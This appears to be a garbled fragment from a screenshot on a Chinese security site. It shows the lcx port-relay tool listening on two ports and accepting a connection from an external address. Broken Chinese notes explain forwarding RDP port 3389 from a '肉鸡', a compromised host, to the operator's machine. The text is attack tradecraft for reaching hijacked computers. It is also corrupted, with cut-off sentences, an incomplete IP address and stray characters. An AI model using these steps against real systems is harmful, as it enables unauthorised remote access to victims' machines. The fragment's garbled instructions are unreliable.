 [+] All Right!
D:\工具\工具集>lcx -listen 1234 5555
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-t
9 ==========
[+] Listening port 1234 ......
[+] Listen OK!
[+] Listening port 5555 ......
[+] Listen OK!
[+] Waiting for Client on port:1234 ......
[+] Accept a Client on port 1234 from 60.8.63.242 ......
[+] Waiting another Client on port:5555....
www.wooyun.org